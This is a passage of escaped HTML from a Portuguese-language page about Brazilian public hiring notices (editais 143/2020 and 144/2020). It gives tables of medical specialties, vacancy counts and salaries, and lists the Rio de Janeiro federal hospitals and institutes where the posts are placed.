text-align: center; width: 245.6px;\"\u003EMédico Cardiologista\u0026nbsp;(Ecocardiografia)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cirurgião Cabeça e Pescoço\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cirurgião Cardiovascular\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cirurgião Geral\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E7\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cirurgião Plástico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cirurgião Vascular\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cirurgião Torácico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Emergencista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Gastroenterologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Hematologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Intensivista Pediátrico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E10\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Intensivista Adulto\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E23\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Nefrologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E3\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Oncologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E14\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Otorrinolaringologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Pediatra\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E19\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Pneumologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Radiologista e Diagnóstico por Imagem\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E3\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Infectologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cirurgião Cardíaco Pediátrico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E3\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Hemodinamicista Pediátrico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EEdital nº 143\/2020: 5 vagas\u003C\/h2\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ESalário\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Intensivista Pediátrico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E5\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.411,65\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EEdital nº 144\/2020: 14 vagas\u003C\/h2\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ESalário\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Obstetra\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E7\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 3.895,50 + parcela de R$ 516,15\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Neonatologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E4\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.050,00 + parcela de R$ 536,63\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"background: rgb(245, 245, 245); box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Pediatra\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E3\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 3.895,50 + parcela de R$ 516,15\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EPara concorrer às vagas de Assistente Administrativo, é necessário possuir o ensino médio completo.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EAs demais são para profissionais de nível técnico ou superior. Para alguns dos cargos em disputa, além do requisito de escolaridade, poderá ser exigida experiência profissional mínima ou cursos especializados.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EConfira em cada um dos editais os requisitos mínimos para concorrer às vagas.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003ELotação das vagas\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EAs vagas referentes aos editais nº 139, 140 e 141 são para lotação nos seguintes locais:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EHospital Federal do Andaraí;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EHospital Federal de Bonsucesso;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EHospital Federal Cardoso Fontes;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EHospital Federal de Ipanema;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EHospital Federal da Lagoa;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EHospital Federal dos Servidores do Estado;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EInstituto Nacional de Câncer;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EInstituto Nacional de Cardiologia;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EInstituto Nacional de Traumatologia e Ortopedia;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ESuperintendência Estadual do Ministério da Saúde (SEMS).\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EO edital nº 143\/2020 possui vagas exclusivas para o Hospital Municipal Souza Aguiar, enquanto que as vagas do edital nº 144\/2020 são para atuar no Hospital Rocha Faria e na Coordenação de Emergência Regional (CER - Campo Grande).\u003C\/p\u003E\u003Ch2 